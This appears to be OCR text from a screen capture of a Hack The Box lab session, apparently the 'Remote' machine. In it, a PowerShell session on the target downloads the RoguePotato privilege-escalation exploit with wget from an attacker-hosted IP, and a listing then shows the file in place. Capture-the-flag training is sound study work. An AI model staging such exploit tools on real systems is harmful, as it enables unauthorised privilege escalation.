 GitHub - antonioCoco/R... plaintext@kali: ~/htb/re... ~/htb/remote/www/rsh... 12:48 PM 0%
plaintext@kali: ~/htb/remote
File Actions Edit View Help
PS C:\users\public\documents> ls
PS C:\users\public\documents> wget -uri http://10.10.15.248/RoguePotato.exe -outfile RoguePotato.exe
PS C:\users\public\documents> ls
Directory: C:\users\public\documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/5/2020 12:50 PM 159232 RoguePotato.exe
PS C:\users\public\documents>
[htb] 0:[tmux]- 1:sudo*